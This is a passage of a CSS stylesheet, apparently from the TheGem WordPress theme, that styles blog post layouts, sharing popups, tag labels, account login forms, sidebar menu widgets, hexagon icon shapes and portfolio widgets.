	padding-top: 70px;
}
.blog-style-default article.sticky .sticky-label {
	position: absolute;
	top: 0;
	left: 50px;
	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 20px;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	z-index: 10;
}
.blog-style-default article.sticky .sticky-label:before,
.blog-style-default article.sticky .sticky-label:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 10px;
	z-index: -1;
	bottom: -10px;
	left: 0;
	background: inherit;
}
.blog-style-default article.sticky .sticky-label:before {
	transform-origin: 0 100%;
	transform: skew(0, -20deg);
}
.blog-style-default article.sticky .sticky-label:after {
	transform-origin: 100% 100%;
	transform: skew(0, 20deg);
}
.blog-style-default article .entry-title a {
	color: inherit;
}
.post-meta-right {
	float: right;
	font-size: 16px;
	white-space: nowrap;
}
.blog-style-default .post-meta-right,
.single-post-meta .post-meta-right {
	margin-left: 100px;
}
.post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.comments-link a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.comments-link a:before {
	content: '\e61e';
	font-family: 'thegem-icons';
	font-size: 14px;
	font-weight: normal;
	margin-right: 6px;
	display: inline-block;
	line-height: inherit;
}
.post-footer-sharing {
	display: inline-block;
	position: relative;
}
.sharing-popup {
	position: absolute;
	visibility: hidden;
	opacity: 0;
	bottom: 50px;
	border-radius: 25px;
	height: 50px;
	line-height: 50px;
	padding: 0 25px;
	white-space: nowrap;
	-o-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	left: -20px;
	margin-bottom: -10px;
}
.sharing-popup .socials {
	line-height: 16px;
	height: 16px;
	margin-top: 17px;
}
article.sticky .sharing-popup {
	bottom: 70px;
	left: -10px;
}
.sharing-popup .sharing-styled-arrow {
	position: absolute;
	bottom: -100px;
	height: 100px;
	width: 50px;
	left: -30px;
	-ms-transform-origin: 50% 50%;
	-moz-transform-origin: 50% 50%;
	-webkit-transform-origin: 50% 50%;
	transform-origin: 100% 0;
	-o-transform: rotate(-90deg) scale(0.3);
	-ms-transform: rotate(-90deg) scale(0.3);
	-moz-transform: rotate(-90deg) scale(0.3);
	transform: rotate(-90deg) scale(0.3);
}
.sharing-popup.active {
	visibility: visible;
	opacity: 1;
	margin-bottom: 0;
}
.sharing-popup a.socials-item {
	vertical-align: top;
}
.post-footer-sharing .gem-button-container .gem-button {
	margin-right: 13px;
}
.post-footer .gem-button-container .gem-button {
	margin-bottom: 0;
}
article.sticky .post-footer-sharing .gem-button-container .gem-button {
	margin-right: 16px;
}
.post-read-more {
	display: inline-block;
}
.post-read-more .gem-button,
.comment-reply-link {
	padding: 0 24px;
	background: transparent;
}



.styled-blog-meta {
	display: inline-block;
	float: right;
}
.styled-blog-meta .comments {
	padding-right: 8px;
	float: left;
}
.styled-blog-meta .comments:after  {
	content: "|";
	padding-left: 8px;
	vertical-align: top;
}

.styled-blog-meta .tag-links {
	display: none;
}
.styled-blog-meta {
	bottom: 27px;
	position: absolute;
	right: 32px;
}


article:not(.type-page) > .entry-content.post-content {
	margin-bottom: 60px;
}
.post-content .post-meta {
	margin-bottom: 55px;
}

/* Post tags */
.post-tags-list {
	margin-bottom: 30px;
	margin-left: 10px;
}
.post-tags-list a {
	position: relative;
	display: inline-block;
	color: inherit;
	margin-right: 17px;
	margin-bottom: 10px;
	font-size: 13px;
	line-height: 21px;
	background-color: #e7edf0;
	z-index: 2;
	padding: 0 16px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-o-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}
.post-tags-list a:before {
	content: '';
	position: absolute;
	background-color: inherit;
	width: 12px;
	height: 12px;
	top: 5px;
	left: -5px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	z-index: -1;
	transform: skew(-45deg, 45deg);
}
.post-tags-list a:after {
	content: '';
	position: absolute;
	width: 6px;
	height: 6px;
	top: 50%;
	margin-top: -3px;
	left: -5px;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}



.block-tags .tags-links a{
	padding: 0 10px;
}
.block-tags {
	float: right;
	display: block;
	padding-top: 21px;
}
.block-date {
	float: left;
	font-size: 89.5%;
	margin-top: 2px;
	margin-right: 10px;
}

.post-meta-categories a {
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
@media (max-width: 755px) {
	.blog-style-default .post-meta-categories,
	.single-post-meta .post-meta-categories {
		display: block;
		clear: both;
	}
	.blog-style-default .post-meta-author + .sep,
	.single-post-meta .post-meta-author + .sep,
	.single-post-meta .post-meta-categories + .sep {
		display: none;
	}
	.blog-style-default .post-meta-right,
	.single-post-meta .post-meta-right {
		margin-left: 30px;
	}
}

.thegem_pf_item .post-meta-left .post-meta-date:before {
	content: '\e66e';
	font-family: 'thegem-icons';
	font-size: 16px;
	font-weight: normal;
	margin-right: 8px;
}

.post-meta-navigation {
	font-family: 'thegem-icons';
	font-weight: normal;
	font-size: 24px;
	white-space: nowrap;
	vertical-align: top;
	margin-left: 10px;
}
.post-meta-navigation > span + span {
	margin-left: -7px;
}
.thegem_pf_item .post-meta-navigation > span + span {
	margin-left: -10px;
}
.post-meta-navigation a {
	color: inherit;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.thegem_pf_item .post-meta-navigation > .post-meta-category-link a {
	font-size: 16px;
	vertical-align: top;
}

.block-navigation {
	clear: both;
	display: inline-block;
	width: 100%;
}
.block-navigation-prev {
	float: left;
}
.block-navigation-prev a:before {
	content: '\e603';
	font-size: 15px;
	padding-right: 10px;
	font-family: thegem-icons;
	display: block;
	float: left;
}
.block-navigation-next {
	float: right;
}
.block-navigation-next a:after {
	content: '\e601';
	font-size: 15px;
	padding-left: 10px;
	font-family: thegem-icons;
	display: block;
	float: right;
}
.block-divider {
	margin-top: 50px;
	display: block;
	margin-bottom: 45px;
}
.block-thegem_socials_sharing {
	width: 100%;
	display: inline-block;
}
.portfolio-item-page-bottom .socials-sharing .socials-item-icon {
	font-size: 24px;
}
.portfolio-item-page-bottom .socials-sharing {
	margin-top: 42px;
	float: left;
}
.portfolio-item-page-bottom .centered-box .socials-sharing {
	float: none;
}

.portfolio-item-page-bottom .project-button .gem-button {
	margin-top: 40px;
}

.block-portfolio-navigation-prev .gem-button {
	padding-left: 3px;
	padding-right: 14px;
}
.block-portfolio-navigation-prev .gem-button .gem-print-icon {
	margin-right: 3px;
}
.block-portfolio-navigation-next .gem-button {
	padding-right: 3px;
	padding-left: 14px;
}
.block-portfolio-navigation-next .gem-button .gem-print-icon {
	margin-left: 3px;
}

.block-navigation.centered-box .block-portfolio-navigation-prev .gem-button,
.block-navigation.centered-box .block-portfolio-navigation-next .gem-button {
	margin-left: 30px;
	margin-right: 30px;
}

.post-related-posts {
	padding-bottom: 50px;
}
.post-related-posts-block {
	margin: 0 -21px;
}
.post-related-posts-block .related-element {
	float: left;
	padding: 0;
	width: 303px;
	padding: 0 21px;
}
.post-related-posts-block .related-element .entry-meta {
	margin-bottom: 0;
}

.related-posts-navigation {
	position: absolute;
	top: -85px;
	right: 21px;
}
.related-posts-navigation .related-posts-prev,
.related-posts-navigation .related-posts-next {
	height: 30px;
	width: 30px;
	padding: 0;
	border: 2px solid #00bcd4;
	background: transparent;
	margin-left: 15px;
}
.related-posts-navigation .gem-button.related-posts-prev:hover,
.related-posts-navigation .gem-button.related-posts-next:hover {
	background-color: #3c3950;
	border-color: #3c3950;
}
.related-posts-carousel {
	position: relative;
}
.related-element img,
.related-element .gem-dummy {
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	height: 72px;
	width: 72px;
}
.related-element .post-meta-right {
	font: inherit;
}
.related-element > a {
	display: table-cell;
	padding-right: 14px;
}
.related-element .post-meta-right > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .post-meta-right .zilla-likes:before {
	display: inline-block;
}
.related-element .post-meta-right .zilla-likes > * {
	display: inline-block;
	vertical-align: top;
}
.related-element .comments-link a {
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
}
.related-element .comments-link a:before {
	display: inline-block;
}
.related-element-info {
	display: table-cell;
	vertical-align: middle;
	width: 99%;
}
.related-element-info > a {
	margin-bottom: 3px;
}
.related-element-info .date {
	display: block;
	margin-top: -2px;
}
.related-element-info .comments-link a::before {
	content: '\e631';
}
.related-element-info-conteiner {
	max-height: 3.1em;
	overflow: hidden;
}

.post-related-posts-bloack {
	margin-top: 8px;
}
.post-related-posts h3 {
	text-transform: uppercase;
}
.related-element {
	padding: 30px 0 30px 30px;
}
.post-related-posts {
	margin-top: 75px;
}
.post-author-block {
	margin-top: 85px;
}
.wpb_wrapper .vc_progress_bar .vc_label {
	font-size: 89.5%;
}
.wpb_wrapper .vc_progress_bar .vc_label_units {
	font-size: 116%;
	padding-left: 8px;
}

.gem-btn-primary {
	color: #0088cc;
}
.gem-btn-warning {
	color: #ff9900;
}
.gem-btn-danger {
	color: #ff675b;
}
.gem-btn-success {
	color: #6ab165;
}
.gem-btn-info {
	color: #58b9da;
}
.gem-btn-inverse {
	color: #555555;
}

#customer_login .login label,
#customer_login .register label {
	display: block;
}
#customer_login .login,
#customer_login .register {
	padding: 33px;
	padding-right: 10px;
	width: 100%;
	display: inline-block;
}
#customer_login .login .input-text, #customer_login .register .input-text{
	width: 97%;
	margin-top: 5px;
	padding: 4px 10px;
}
#customer_login .login .inline {
	display: inline-block;
}
#customer_login .form-row.login-button {
	display: inline-block;
}
#customer_login .lost_password {
	display: inline-block;
}

.inline {
	display: block;
}

#customer_login .rememberme-label {
	padding-left: 9px;
}
#customer_login .lost_password {
	padding-left: 19px;
}
#customer_login .login-button button{
	top: 8px;
}
#customer_login .form-row.login-button {
	padding-left: 18px;
}
#customer_login .form-row.register_form_button {
	display: inline-block;
	float: right;
	margin-right: 15px;
}
#customer_login .form-row.register_form_button button{
	top: 8px;
}
#customer_login .login  .gem-button input[type="submit"] {
	padding: 0.6em 32px 0.6em 50px;
}
.account-tittle{
	text-transform: uppercase;
}
.lost_reset_password .input-text{
	margin-right: 20px;
	margin-top: 5px;
	padding-left: 10px;
	width: 36%;
}
.lost_reset_password .gem-button {
	margin-top: -5px;
}
.lost_reset_password .input-text {
	float: left;
}
.form-edit-adress label {
	display: block;
	padding-bottom: 5px;
}
.form-edit-adress abbr {
	border: 0 none;
}
.form-edit-adress input {
	width: 50%;
}
.form-edit-adress  .button  {
	width: auto;
}
.isotope-item {
	padding-bottom: 10px;
}
.gem-post-grid-item-image {
	display: table-cell;

}
.gem-post-grid-item-image img {
	width: 72px;
	height: 72px;
}
.gem-post-grid-item-info {
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}
.gem-post-griid-item.clearix {
	padding-bottom: 30px;
}
.gem-post-grid-item-date {
	font-size: 89.5%;
}
/*styles*/
@media (max-width: 768px) {
	.gem-testimonial-text {
		font-size: 23px;
		padding: 30px 40px;
	}
	.wpcf7-form td {
		float: left;
		width: 100%;
		text-align: center;
	}
}

/* MAIL CHIMP */
.site-footer .gem-custom-mailchimp input {
	border: none;
}
#colophon .gem-custom-mailchimp input[type="email"] {
	width: 50%;
	height: 54px;
	border-top-right-radius: 0;
	-moz-border-top-right-radius: 0;
	-webkit-border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	margin-top: 25px;
}
#colophon .gem-custom-mailchimp button {
	margin-top: 25px;
	border-top-left-radius: 0;
	-moz-border-top-left-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
}

#colophon .widget .gem-testimonial-position,
#colophon .widget .gem-pp-posts-date,
#colophon .widget .jtwt_date,
#colophon .widget .gem-latest-news-title > span,
#colophon .widget.widget_recent_entries .post-date {
	font-size: 89.5%;
}
.gem-latest-news:last-child{
	border-bottom: none;
}
/* MENU WIDGET */


.widget_nav_menu li li a:before,
.widget_submenu li li a:before
{
	content: '';
	width: 6px;
	display: block;
	height: 6px;
	position: absolute;
	margin-top: 10px;
	margin-left: -20px;
}
.widget_pages li li a:before,
.widget_categories li li a:before,
.widget_product_categories li li a:before{
	content: '';
	width: 6px;
	display: block;
	height: 6px;
	float: left;
	margin-top: 10px;
	margin-right: 12px;
}
.widget_pages a {
	display: block;
}
.widget_nav_menu ul,
.widget_categories ul,
.widget_product_categories ul,
.widget_pages ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget_nav_menu > ul > li > a,
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a {
	padding-left: 18px;
}



.widget_nav_menu ul.menu li > a,
.widget_submenu > div > ul li > a {
	display: block;
	padding: 12px 12px 12px 20px;
}
.widget_categories > ul > li,
.widget_product_categories > ul > li,
.widget_pages > ul > li {
	padding: 12px 12px 12px 0;
}
.widget_categories > ul li > a,
.widget_product_categories > ul li > a,
.widget_pages > ul li > a {
}
.widget_categories > ul > li > a,
.widget_product_categories > ul > li > a,
.widget_pages > ul > li > a {
	text-transform: uppercase;
}



.widget_nav_menu ul.menu li > a:after,
.widget_submenu > div > ul li > a:after {
	content: '';
	display: inline-block;
	width: 30px;
	vertical-align: top;
	margin-left: -30px;
	text-align: center;
}

.widget_nav_menu ul.menu ul,
.widget_submenu > div > ul ul {
	display: none;
}
.widget_categories > ul > li > ul,
.widget_product_categories > ul > li > ul,
.widget_pages > ul > li > ul {
	margin: 12px -12px -12px 0;
}
.widget_nav_menu ul.menu li.menu-item-active > ul,
.widget_nav_menu ul.menu li.menu-item-current > ul,
.widget_submenu > div > ul li.menu-item-active > ul,
.widget_submenu > div > ul li.menu-item-current > ul {
	display: block;
}
.widget_nav_menu ul.menu li.menu-item-parent > a:after,
.widget_submenu > div > ul li.menu-item-parent > a:after,
.widget_categories > ul li.cat-parent:after,
.widget_product_categories > ul li.cat-parent:after,
.widget_pages > ul li.page_item_has_children:after {
	font-weight: normal;
}
.widget_nav_menu ul.menu li.menu-item-parent.menu-item-active > a:after,
.widget_nav_menu ul.menu li.menu-item-parent.menu-item-current > a:after,
.widget_submenu > div > ul li.menu-item-parent.menu-item-active > a:after,
.widget_submenu > div > ul li.menu-item-parent.menu-item-current > a:after,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul li.cat-parent.current-cat:after{

	content: '\e635';
	font-family: thegem-icons;
	font-size: 16px;
	font-weight: normal;

}
.widget_nav_menu ul.menu li li.menu-item-parent.menu-item-active > a:after,
.widget_nav_menu ul.menu li li.menu-item-parent.menu-item-current > a:after,
.widget_submenu > div > ul li li.menu-item-parent.menu-item-active > a:after,
.widget_submenu > div > ul li li.menu-item-parent.menu-item-current > a:after,
.widget_categories > ul li li.cat-parent.current-cat-ancestor:after,
.widget_categories > ul li li.cat-parent.current-cat-parent:after,
.widget_categories > ul li li.cat-parent.current-cat:after,
.widget_product_categories > ul li li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul li li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul li li.cat-parent.current-cat:after {

	content: '\e635';
	font-family: thegem-icons;
	font-size: 16px;
	font-weight: normal;

}
.widget .menu-item-has-children.menu-item-parent > a:after {
	content: '\e601';
	font-size: 16px;
	font-family: thegem-icons;
	font-weight: normal;

}

.widget_nav_menu ul.menu > li.menu-item-parent.menu-item-active > a:after,
.widget_nav_menu ul.menu > li.menu-item-parent.menu-item-current > a:after,
.widget_submenu > div > ul > li.menu-item-parent.menu-item-active > a:after,
.widget_submenu > div > ul > li.menu-item-parent.menu-item-current > a:after,
.widget_product_categories > ul > li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul > li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul > li.cat-parent.current-cat:after {
	font-size: 24px;
}

.widget_categories > ul li.cat-parent.current-cat-ancestor:after,
.widget_categories > ul li.cat-parent.current-cat-parent:after,
.widget_categories > ul li.cat-parent.current-cat:after,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor:after,
.widget_product_categories > ul li.cat-parent.current-cat-parent:after,
.widget_product_categories > ul li.cat-parent.current-cat:after {
	content: '\e602';
	font-family: thegem-icons;
	font-size: 16px;
	top: 12px;
	right: 18px;
	position: absolute;
	font-weight: normal;

}
.widget_pages > ul li.page_item_has_children.current_page_ancestor,
.widget_pages > ul li.page_item_has_children.current_page_parent,
.widget_pages > ul li.current_page_item,
.widget_categories > ul li.cat-parent.current-cat-ancestor,
.widget_categories > ul li.cat-parent.current-cat-parent,
.widget_categories > ul li.cat-parent.current-cat,
.widget_product_categories > ul li.cat-parent.current-cat-ancestor,
.widget_product_categories > ul li.cat-parent.current-cat-parent,
.widget_product_categories > ul li.cat-parent.current-cat {
	position: relative;
}


.widget_pages > ul li.page_item_has_children.current_page_ancestor > a:after,
.widget_pages > ul li.page_item_has_children.current_page_parent > a:after,
.widget_pages > ul li.page_item_has_children.current_page_item > a:after {
	content: '\e602';
	font-family: thegem-icons;
	font-size: 13px;
	top: 12px;
	right: 18px;
	position: absolute;
	font-weight: normal;

}
.widget_pages > ul li li.page_item_has_children.current_page_ancestor > a:after,
.widget_pages > ul li li.page_item_has_children.current_page_parent > a:after,
.widget_pages > ul li li.page_item_has_children.current_page_item > a:after {
	content: '\e602';
	font-family: thegem-icons;
	font-size: 8px;
	top: 12px;
	right: 18px;
	position: absolute;
	font-weight: normal;

}

.widget_nav_menu ul.menu ul li.menu-item-active > a,
.widget_submenu > div > ul ul li.menu-item-active > a {
	border: 0 none !important;
}
.widget_nav_menu ul.menu > li li > a,
.widget_submenu > div > ul > li li > a {
	padding-left: 40px;
}
.widget_nav_menu ul.menu > li li li > a,
.widget_submenu > div > ul > li li li > a {
	padding-left: 60px;
}
.widget_nav_menu ul.menu > li li li li > a,
.widget_submenu > div > ul > li li li li > a {
	padding-left: 80px;
}
.widget_nav_menu ul.menu > li li li li li > a,
.widget_submenu > div > ul > li li li li li > a {
	padding-left: 100px;
}
.widget_categories > ul > li > ul > li,
.widget_product_categories > ul > li > ul > li,
.widget_pages > ul > li > ul > li {
	padding: 12px 12px 12px 20px;
}
.widget_categories > ul > li > ul > li > ul,
.widget_product_categories > ul > li > ul > li > ul,
.widget_pages > ul > li > ul > li > ul {
	margin: 12px -12px -12px -20px;
}
.widget_categories > ul > li > ul > li li,
.widget_product_categories > ul > li > ul > li li,
.widget_pages > ul > li > ul > li li {
	padding: 10px 15px 10px 40px;
}
.widget_categories > ul > li > ul > li > ul ul,
.widget_product_categories > ul > li > ul > li > ul ul,
.widget_pages > ul > li > ul > li > ul ul {
	margin: 10px -15px -10px -20px;
}
.widget_pages > ul > ul {
	padding-left: 30px;
}
#colophon .widget_submenu a,
#colophon .widget_nav_menu a {
	background: transparent;
}

/* Recently Viewed Products */
.widget_recently_viewed_products .product_list_widget a {
	clear: both;
}
.widget_recently_viewed_products ul.product_list_widget li {
	padding: 10px;
	margin-bottom: 0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-moz-box-shadow: none;
	display: block;
}
.widget_recently_viewed_products ul.product_list_widget li + li {
	background-repeat: repeat-x;
}
.widget_recently_viewed_products ul.product_list_widget li .gem-products-image {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}
.widget_recently_viewed_products ul.product_list_widget li .gem-products-content {
	border: 0 none;
}
.widget_recently_viewed_products ul.product_list_widget li .product-dummy-wrapper {
	border: 0 none;
}



/* gem_client_carousel*/
.gem_client_carousel-items .gem-client-item .grayscale-hover {
	background: none repeat scroll 0 0 transparent !important;
}
.teaser_grid_container .gem-post-title {
	padding-right: 31px;
}
body .footer-contact-form .wpcf7-email {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 54px;

}
body .footer-contact-form .wpcf7-textarea {
	background-color: #2c2e3a;
	border: medium none;
	color: #ffffff;
	height: 117px;

}
.footer-contact-form {
	padding-right: 30px;
}
.footer-contact-form .wpcf7-submit{
	background-color: #4c5867;
	float: left;
}
.footer-contact-form .wpcf7-submit:hover{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.2);
}
.widget .wpcf7 .gem-sidebar-input {
	text-align: left;
}

.wpb_widgetised_column .gem-products-image {
	display: table-cell;
}
.wpb_widgetised_column .gem-products-content {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}
.widget .blog {
	padding-bottom: 0px;
}


.widget-title:after{
	font-family: thegem-icons;
	content: '\e630';
	font-size: 8px;
	padding-left: 8px;
	font-weight: normal;

}
#colophon .gem-latest-news:last-child,
#colophon .Custom_Recent_Posts .gem-pp-posts:first-child,
#colophon .widget_meta li:first-child,
#colophon .widget_rss li:first-child,
#colophon .widget_recent_entries li:first-child,
#colophon .Custom_Recent_Posts ul li:first-child {
background: none;
}
.digram-line-box {
	padding-right: 40px;
}

/* Gem icon hexagon*/
.gem-icon-shape-hexagon {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 0;
	position: relative;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: relative;
	z-index: 1;
	font-size: 0;
	line-height: 1;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner,
.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-back .gem-icon-shape-hexagon-back-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top {
	display: block;
	-webkit-transform: rotate(-30deg) skewX(30deg);
	-ms-transform: rotate(-30deg) skewX(30deg);
	-o-transform: rotate(-30deg) skewX(30deg);
	transform: rotate(-30deg) skewX(30deg);
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 2;
	font-size: 0;
	line-height: 1;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner,
.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner-before {
	display: block;
	width: inherit;
	height: inherit;
	-webkit-border-radius: inherit;
	-moz-border-radius: inherit;
	border-radius: inherit;
	overflow: hidden;
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-shape-hexagon-top .gem-icon-shape-hexagon-top-inner-before {
	-webkit-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-ms-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	-o-transform: skewX(-30deg) rotate(60deg) skewX(30deg);
	transform: skewX(-30deg) rotate(60deg) skewX(30deg);
}

.gem-icon-shape-hexagon .gem-icon-inner {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	background: none !important;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 3;
	width: 100%;
	height: 100%;
	margin: 0;
}

/* Hexagon small icon */
.gem-icon-shape-hexagon.gem-icon-size-small,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-small:last-child {
	margin: 3px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-small .gem-icon-shape-hexagon-back {
	width: 59px;
	height: 49px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}

.gem-icon-shape-hexagon.gem-icon-size-small .gem-icon-shape-hexagon-top {
	width: 55px;
	height: 45px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	left: 2px;
	top: 2px;
}

.gem-icon-shape-hexagon.gem-icon-size-small .gem-icon-inner {
	line-height: 49px;
}

/* Hexagon medium icon */
.gem-icon-shape-hexagon.gem-icon-size-medium,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-medium:last-child {
	margin: 5px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-medium .gem-icon-shape-hexagon-back {
	width: 91px;
	height: 77px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
}

.gem-icon-shape-hexagon.gem-icon-size-medium .gem-icon-shape-hexagon-top {
	width: 85px;
	height: 71px;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	left: 3px;
	top: 3px;
}

.gem-icon-shape-hexagon.gem-icon-size-medium .gem-icon-inner {
	line-height: 77px;
}

/* Hexagon large icon */
.gem-icon-shape-hexagon.gem-icon-size-large,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-large:last-child {
	margin: 11px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-large .gem-icon-shape-hexagon-back {
	width: 181px;
	height: 153px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}

.gem-icon-shape-hexagon.gem-icon-size-large .gem-icon-shape-hexagon-top {
	width: 169px;
	height: 141px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	left: 6px;
	top: 6px;
}

.gem-icon-shape-hexagon.gem-icon-size-large .gem-icon-inner {
	line-height: 153px;
}

/* Hexagon xlarge icon */
.gem-icon-shape-hexagon.gem-icon-size-xlarge,
.wpb_column > .wpb_wrapper > .gem-icon-shape-hexagon.gem-icon-size-xlarge:last-child {
	margin: 16px 0;
}

.gem-icon-shape-hexagon.gem-icon-size-xlarge .gem-icon-shape-hexagon-back {
	width: 267px;
	height: 227px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 12px;
}

.gem-icon-shape-hexagon.gem-icon-size-xlarge .gem-icon-shape-hexagon-top {
	width: 243px;
	height: 203px;
	-webkit-border-radius: 14px;
	-moz-border-radius: 14px;
	border-radius: 14px;
	left: 12px;
	top: 12px;
}

.gem-icon-shape-hexagon.gem-icon-size-xlarge .gem-icon-inner {
	line-height: 227px;
}


.widget_socials .socials-item-icon {
	font-size: 24px;
	margin-bottom: 13px;
}
.widget_socials a.socials-item {
	margin-left: 0;
	margin-right: 13px;
}

.widget .socials-colored a:hover .socials-item-icon{
	color: #00bcd4 !important;
}
.widget .gem-portfolios-type-carousel-grid .gem-portfolio-item {
	padding: 0px 12px 12px 0;
	display: block;
}
.widget-portfolio-carousel-slide a{
	display: block;
	height: 80px;
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
	overflow: hidden;
}
.widget-portfolio-carousel-slide img{
	width: 80px;
	height: 80px;
	display: block;
}
.widget-portfolio-carousel-slide {
	float: left;
}
.widget-portfolio-carousel-slide {
	margin-right: -10px;
}
.widget .widget-portfolio-pagination.gem-mini-pagination a {
	width: 14px;
	height: 14px;
}
.widget .widget-portfolio-pagination.gem-mini-pagination {
	padding-top: 4px;
}
.widget-gem-portfolio-item.gem-portfolio-dummy img{
	display: none;
}
.widget-gem-portfolio-item.gem-portfolio-dummy {
	position: relative;
}
.widget-gem-portfolio-item.gem-portfolio-dummy:after {
	content: '?';
	color: #ffffff;
	position: absolute;
	left: 35px;
	top: 28px;
}

.widget-gem-portfolio-item	{
	position: relative;
}
.widget-gem-portfolio-item img {
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
}
.widget-gem-portfolio-item:hover img {
}
.widget-gem-portfolio-item .widget-gem-portfolio-item-hover {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 5;
	opacity: 0;
	-o-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.widget-gem-portfolio-item:hover .widget-gem-portfolio-item-hover {
	opacity: 1;
}
.project_info-item .icon-elegant,
.project-info-shortcode-item .icon.elegant {
    font-family: 'ElegantIcons';
}
.project_info-item .icon-material,
.project-info-shortcode-item .icon.material {
    font-family: 'MaterialDesignIcons';
}
.project_info-item .icon-fontawesome,
.project-info-shortcode-item .icon.fontawesome {
    font-family: 'FontAwesome';
}
.project_info-item .icon-userpack,
.project-info-shortcode-item .icon.userpack {
    font-family: 'UserPack';
}
.project-info-shortcode-item .icon {
	float: left;
}
.project-info-shortcode-item {
	width: 100%;
